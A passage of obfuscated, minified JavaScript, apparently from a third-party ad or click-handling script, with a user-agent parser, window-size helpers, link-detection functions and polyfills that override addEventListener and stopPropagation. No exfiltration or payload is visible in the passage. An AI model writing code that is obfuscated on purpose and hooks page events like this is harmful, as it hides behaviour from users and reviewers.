mera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]]],_0xa0f0x12[_0x453b[1247]]= [[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0xa0f0x7[_0x453b[1509]],[_0xa0f0x5(763),_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0xa0f0x5(948)][_0xa0f0x5(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1241)],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0x453b[1517]][_0xa0f0x5(763)]]],[/\((bb)(10);/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1518]]],_0xa0f0x5(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0xa0f0x5(778),_0x453b[1519]],_0xa0f0x5(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1273)],_0xa0f0x7[_0x453b[1513]]],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x5(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(385)]],_0xa0f0x7[_0x453b[1513]]],[/(sunos)\s?([\w\.]+\d)*/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(700)],_0xa0f0x5(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(734)]],[_0xa0f0x7[_0x453b[1513]],/_/g,_0x453b[1520]]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0xa0f0x7[_0xa0f0x5(1083)],/_/g,_0x453b[1520]]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]]],this[_0x453b[1521]]= _0xa0f0x12},ua:window&& window[_0x453b[1522]]&& window[_0xa0f0x15(364)][_0xa0f0x15(1239)]?window[_0x453b[1522]][_0xa0f0x15(1239)]:_0x453b[3],get:{browser:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0x453b[1523]](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0xa0f0x5(620)])},os:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0xa0f0x5(550)](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0x453b[1247]])}},util:{has:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return -1!== _0xa0f0x6[_0xa0f0x7(380)]()[_0xa0f0x7(833)](_0xa0f0x5[_0x453b[1524]]())},lowerize:function(_0xa0f0x5){return _0xa0f0x5[_0x453b[1524]]()}},mapper:{rgx:function(){for(var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3,_0xa0f0xc=_0xa0f0x15,_0xa0f0xd={yemak:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},ctsBP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hZdqX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},TqOwk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AHHkQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xnKQq:_0xa0f0xc(928),OjWTq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},tEhpS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},OUuUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},HXUqO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},sGBfm:_0xa0f0xc(837)},_0xa0f0x11=0,_0xa0f0x12=arguments;_0xa0f0xd[_0xa0f0xc(932)](_0xa0f0x11,_0xa0f0x12[_0xa0f0xc(652)]);_0xa0f0x11+= 2){var _0xa0f0x27=_0xa0f0x12[_0xa0f0x11],_0xa0f0x26=_0xa0f0x12[_0xa0f0xd[_0xa0f0xc(600)](_0xa0f0x11,1)];if(_0xa0f0xd[_0x453b[1525]]( typeof _0xa0f0x5,_0xa0f0xc(434))){for(_0xa0f0x8 in _0xa0f0x5= {},_0xa0f0x26){_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd[_0xa0f0xc(319)](_0xa0f0xd[_0xa0f0xc(890)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])?_0xa0f0x5[_0xa0f0xa[0]]= void(0):_0xa0f0x5[_0xa0f0xa]= void(0)}};for(_0xa0f0x6= _0xa0f0x7= 0;_0xa0f0x6< _0xa0f0x27[_0x453b[17]];_0xa0f0x6++){if(_0xa0f0xb= _0xa0f0x27[_0xa0f0x6][_0x453b[1398]](_0xa0f0x22[_0xa0f0xc(318)][_0x453b[1207]][_0x453b[1207]])){for(_0xa0f0x8= 0;_0xa0f0xd.OjWTq(_0xa0f0x8,_0xa0f0x26[_0x453b[17]]);_0xa0f0x8++){_0xa0f0x3= _0xa0f0xb[++_0xa0f0x7],_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd.TqOwk(_0xa0f0xd[_0xa0f0xc(963)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])&& _0xa0f0xa[_0xa0f0xc(652)]> 0?_0xa0f0xd[_0xa0f0xc(820)](_0xa0f0xa[_0xa0f0xc(652)],2)?_0xa0f0xd[_0xa0f0xc(754)]( typeof _0xa0f0xa[1],_0xa0f0xd[_0xa0f0xc(935)])?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1]:3== _0xa0f0xa[_0x453b[17]]?!_0xa0f0xd[_0xa0f0xc(319)]( typeof _0xa0f0xa[1],_0xa0f0xc(837))|| _0xa0f0xa[1][_0x453b[1398]]&& _0xa0f0xa[1][_0x453b[232]]?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0x3[_0x453b[1526]](_0xa0f0xa[1],_0xa0f0xa[2]):void(0):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3,_0xa0f0xa[2]):void(0):4== _0xa0f0xa[_0x453b[17]]&& (_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[3][_0xa0f0xc(366)](this,_0xa0f0x3[_0xa0f0xc(743)](_0xa0f0xa[1],_0xa0f0xa[2])):void(0)):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x3|| void(0)};break}};if(_0xa0f0xb){break}};return _0xa0f0x5},str:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={ZasEX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AZzRq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},oqfqo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},Ztqng:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};for(var _0xa0f0xa in _0xa0f0x6){if(_0x453b[1232]=== _0xa0f0x8[_0xa0f0x7(1111)](_0xa0f0x16,_0xa0f0x6[_0xa0f0xa])&& _0xa0f0x8[_0xa0f0x7(1146)](_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)],0)){for(var _0xa0f0xb=0;_0xa0f0x8[_0xa0f0x7(713)](_0xa0f0xb,_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)]);_0xa0f0xb++){if(_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0xa0f0x7(432)][_0xa0f0x7(360)](_0xa0f0x6[_0xa0f0xa][_0xa0f0xb],_0xa0f0x5)){return _0x453b[1215]=== _0xa0f0xa?void(0):_0xa0f0xa}}}else {if(_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(432)][_0x453b[1527]](_0xa0f0x6[_0xa0f0xa],_0xa0f0x5)){return _0xa0f0x8.Ztqng(_0xa0f0xa,_0x453b[1215])?void(0):_0xa0f0xa}}};return _0xa0f0x5}}},window:{height:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1175)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=0;return _0xa0f0x6[_0xa0f0x5(1175)]( typeof window[_0xa0f0x5(1165)],_0xa0f0x5(646))?_0xa0f0x7= window[_0xa0f0x5(1165)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(404)]?_0xa0f0x7= document[_0xa0f0x5(869)][_0xa0f0x5(404)]:document[_0x453b[1429]]&& document[_0x453b[1429]][_0xa0f0x5(404)]&& (_0xa0f0x7= document[_0xa0f0x5(583)][_0xa0f0x5(404)]),_0xa0f0x7},width:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1528]]= _0xa0f0x5(646);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;return  typeof window[_0xa0f0x5(717)]=== _0xa0f0x7[_0xa0f0x5(829)]?_0xa0f0x8= window[_0xa0f0x5(717)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(711)]?_0xa0f0x8= document[_0xa0f0x5(869)][_0xa0f0x5(711)]:document[_0xa0f0x5(583)]&& document[_0xa0f0x5(583)][_0xa0f0x5(711)]&& (_0xa0f0x8= document[_0xa0f0x5(583)][_0xa0f0x5(711)]),_0xa0f0x8},top:function(){var _0xa0f0x5=_0xa0f0x15;return null!= window[_0xa0f0x5(520)]?window[_0xa0f0x5(520)]:window[_0x453b[1252]]},left:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};return _0xa0f0x6[_0xa0f0x5(619)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(619)](window[_0xa0f0x5(1229)],void(0))?window[_0x453b[1529]]:window[_0xa0f0x5(543)]}},event:{ready:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={gQJBz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},DhBuS:_0x453b[1530],IlXAW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RfiYi:_0xa0f0x6(1070),otYsT:function(_0xa0f0x5){return _0xa0f0x5()},GVDWU:_0xa0f0x6(755)};_0xa0f0x7[_0xa0f0x6(794)](document[_0xa0f0x6(848)],_0xa0f0x7.DhBuS)|| _0xa0f0x7[_0xa0f0x6(777)](document[_0x453b[1306]],_0xa0f0x7[_0xa0f0x6(1049)])?_0xa0f0x7[_0x453b[1531]](_0xa0f0x5):document[_0x453b[1481]](_0xa0f0x7.GVDWU,_0xa0f0x5)}},elements:{isElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1067)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1199)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(402)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return _0xa0f0x8[_0xa0f0x6(1067)](_0xa0f0x16(_0xa0f0x5),_0xa0f0x8[_0x453b[1532]])&& _0xa0f0x8[_0xa0f0x6(402)](_0xa0f0x5,null)},isThumbnailLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(672)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(397)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x7[_0x453b[1533]]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(466)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0x453b[1534]](_0xa0f0xa);){if(_0xa0f0x8[_0xa0f0x6(672)](_0xa0f0xa[_0x453b[1535]],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0xa0f0x6(1259)])[_0xa0f0x6(652)],0)&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(711)],90)&& _0xa0f0x8[_0xa0f0x6(466)](_0xa0f0xa[_0xa0f0x6(630)](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(404)],90)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1},isTextLinkOrSimilar:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(855)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1537]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x7[_0x453b[1538]]= _0xa0f0x6(677);var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0xa0f0x6(487)](_0xa0f0xa);){if(_0xa0f0x8.RZXoy(_0xa0f0xa[_0xa0f0x6(1069)],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(1112)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8.ZKULY)[_0xa0f0x6(652)],0)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1}},polyfills:{matches:(_0xa0f0x23= Element[_0x453b[1444]],_0xa0f0x24= _0xa0f0x23[_0x453b[1324]]|| _0xa0f0x23[_0x453b[1539]]|| _0xa0f0x23[_0x453b[1540]]|| _0xa0f0x23[_0x453b[1541]]|| _0xa0f0x23[_0x453b[1542]]|| _0xa0f0x23[_0x453b[1543]],void((_0xa0f0x23[_0x453b[1324]]= _0xa0f0x23[_0x453b[1539]]= _0xa0f0x24|| function(_0xa0f0x5){var _0xa0f0x6=document[_0x453b[1544]](_0xa0f0x5),_0xa0f0x7=this;return Array[_0x453b[1444]][_0x453b[1298]][_0x453b[1238]](_0xa0f0x6,(function(_0xa0f0x5){return _0xa0f0x5=== _0xa0f0x7}))}))),closest:function(_0xa0f0x5){_0xa0f0x5[_0x453b[1312]]= _0xa0f0x5[_0x453b[1312]]|| function(_0xa0f0x5){return this?this[_0x453b[1324]](_0xa0f0x5)?this:this[_0x453b[1486]]?this[_0x453b[1486]][_0x453b[1312]](_0xa0f0x5):null:null}}(Element[_0x453b[1444]]),once:function(){var _0xa0f0x5=!1;if(window[_0x453b[1481]](_0x453b[232],null,{get once(){return _0xa0f0x5=  !0,!1}}),!_0xa0f0x5){var _0xa0f0x6=Node[_0x453b[1444]][_0x453b[1481]],_0xa0f0x7=Node[_0x453b[1444]][_0x453b[1545]],_0xa0f0x8=Event[_0x453b[1444]][_0x453b[1546]],_0xa0f0xa=function(_0xa0f0x5,_0xa0f0x8,_0xa0f0xa){var _0xa0f0xb=this,_0xa0f0x3=_0x453b[1232]=== _0xa0f0x16(_0xa0f0xa= _0xa0f0xa||  !1),_0xa0f0xc=_0xa0f0x3&& _0x453b[1547] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1547]],_0xa0f0xd=_0xa0f0x3&& _0x453b[1548] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1548]],_0xa0f0x11=_0xa0f0x3&& _0x453b[1549] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1549]];({handleEvent:function(_0xa0f0x6){_0xa0f0xd&& _0xa0f0x7[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc),_0xa0f0x6[_0x453b[1550]]= _0xa0f0x11,_0xa0f0x8(_0xa0f0x6)},add:function(){_0xa0f0x6[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc)}})[_0x453b[1218]]()},_0xa0f0xb=function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0x453b[1232]=== _0xa0f0x16(_0xa0f0x8= _0xa0f0x8||  !1)&& _0x453b[1547] in  _0xa0f0x8&& !0=== _0xa0f0x8[_0x453b[1547]];_0xa0f0x7[_0x453b[1238]](this,_0xa0f0x5,_0xa0f0x6,_0xa0f0xa)},_0xa0f0x3=function(){this[_0x453b[1550]]|| _0xa0f0x8[_0x453b[1523]](this)};Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1481],{get:function(){return _0xa0f0xa}}),Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1545],{get:function(){return _0xa0f0xb}}),Object[_0x453b[1551]](Event[_0x453b[1444]],_0x453b[1546],{get:function(){return _0xa0f0x3}})}}()},randomString:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(628)]= _0xa0f0x6(1085),_0xa0f0x7[_0xa0f0x6(601)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0x453b[1552]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6};var _0xa0f0x8,_0xa0f0xa=_0xa0f0x7,_0xa0f0xb=_0x453b[3],_0xa0f0x3=_0xa0f0xa[_0xa0f0x6(628)];for(_0xa0f0x8= 0;_0xa0f0xa[_0xa0f0x6(601)](_0xa0f0x8,_0xa0f0x5|| 6);_0xa0f0x8++){_0xa0f0xb+= _0xa0f0x3[_0x453b[13]](Math[_0xa0f0x6(1095)](_0xa0f0xa[_0xa0f0x6(357)](Math[_0x453b[1553]](),_0xa0f0x3[_0x453b[17]])))};return _0xa0f0xb},timestamp:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1005)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5/ _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;return Math[_0x453b[1554]](_0xa0f0x7[_0xa0f0x5(1005)](( new Date)[_0x453b[1206]](),1e3))},trim:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(828)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=String[_0xa0f0x6(841)][_0x453b[1555]]?String[_0xa0f0x6(841)][_0xa0f0x6(377)][_0xa0f0x6(366)](_0xa0f0x5):_0xa0f0x5[_0xa0f0x6(489)]()[_0xa0f0x6(743)](/^\s+/,_0x453b[3])[_0xa0f0x6(743)](/\s+$/,_0x453b[3]);return _0xa0f0x8[_0xa0f0x6(828)](_0xa0f0x5,null)?_0x453b[3]:_0xa0f0xa},merge:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(500)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1077)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1088)]= _0xa0f0x7(928);var _0xa0f0xa=_0xa0f0x8;for(var _0xa0f0xb in _0xa0f0x6){_0xa0f0xa[_0x453b[1556]](_0xa0f0xb,_0xa0f0x5)&& _0xa0f0xa[_0xa0f0x7(1077)](_0xa0f0x16(_0xa0f0x5[_0xa0f0xb]),_0xa0f0xa[_0x453b[1557]])&& _0xa0f0x16(_0xa0f0x6[_0xa0f0xb])=== _0xa0f0xa[_0x453b[1557]]?this[_0xa0f0x7(884)](_0xa0f0x5[_0xa0f0xb],_0xa0f0x6[_0xa0f0xb]):_0xa0f0x5[_0xa0f0xb]= _0xa0f0x6[_0xa0f0xb]};return _0xa0f0x5},hash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1201)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(817)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1130)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1164)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6};for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1039)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11=0;continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(489)]();continue;case _0x453b[222]:if(0!== _0xa0f0x5[_0xa0f0x6(652)]){for(_0xa0f0x3= 0,_0xa0f0xd= _0xa0f0x5[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(1201)](_0xa0f0x3,_0xa0f0xd);_0xa0f0x3++){_0xa0f0xc= _0xa0f0x5[_0xa0f0x6(1073)](_0xa0f0x3),_0xa0f0x11= _0xa0f0x8[_0xa0f0x6(817)](_0xa0f0x8.UiJHx(_0xa0f0x11,5),_0xa0f0x11)+ _0xa0f0xc,_0xa0f0x11|= 0}};continue;case _0x453b[223]:return _0xa0f0x8[_0xa0f0x6(1164)](Math[_0x453b[1558]](_0xa0f0x11)[_0xa0f0x6(489)](16)+ _0xa0f0x12+ _0xa0f0x12+ _0xa0f0x12,_0xa0f0x12)[_0xa0f0x6(732)](0,32);case _0x453b[225]:var _0xa0f0x12=_0xa0f0x6(730);continue};break}}}},_0xa0f0x23,_0xa0f0x24,_0xa0f0x25,_0xa0f0xb,_0xa0f0x26;function _0xa0f0x3c(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x40();return _0xa0f0x3c= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 189];if(void(0)=== _0xa0f0x3c[_0x453b[1559]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x3c[_0x453b[1560]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x3c[_0x453b[1559]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x3c.WaXPCR(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x3c(_0xa0f0x5,_0xa0f0x6)}function _0xa0f0x3d(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3c;_0xa0f0x22[_0x453b[1561]](_0xa0f0x5),_0xa0f0x13[_0x453b[1562]](window[_0xa0f0x6(209)])}function _0xa0f0x3e(){var _0xa0f0x5=_0xa0f0x3c,_0xa0f0x6={aXxHA:_0xa0f0x5(200),CpIDf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lRPLz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0x453b[3];_0xa0f0x22[_0xa0f0x5(221)][_0xa0f0x5(218)](_0xa0f0x6[_0x453b[1563]],_0x453b[1564]);var _0xa0f0x8=setInterval((function(){var _0xa0f0xa=_0xa0f0x5;_0xa0f0x7= _0xa0f0x22[_0x453b[236]][_0xa0f0xa(224)](_0xa0f0x6[_0x453b[1563]]),_0xa0f0x6[_0xa0f0xa(195)](_0xa0f0x7,_0x453b[1564])&& (_0x453b[1467]=== _0xa0f0x7?_0xa0f0x6[_0xa0f0xa(207)](clearInterval,_0xa0f0x8):(_0xa0f0x13[_0xa0f0xa(190)](window[_0xa0f0x7]),clearInterval(_0xa0f0x8)))}),5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3c,_0xa0f0x8=_0xa0f0x5();;){try{if(256256== -parseInt(_0xa0f0x7(214))/ 1 + -parseInt(_0xa0f0x7(206))/ 2 * (-parseInt(_0xa0f0x7(196))/ 3) + parseInt(_0xa0f0x7(219))/ 4* (parseInt(_0xa0f0x7(223))/ 5) + -parseInt(_0xa0f0x7(198))/ 6 + parseInt(_0xa0f0x7(220))/ 7* (-parseInt(_0xa0f0x7(193))/ 8) + parseInt(_0xa0f0x7(217))/ 9* (parseInt(_0xa0f0x7(191))/ 10) + parseInt(_0xa0f0x7(222))/ 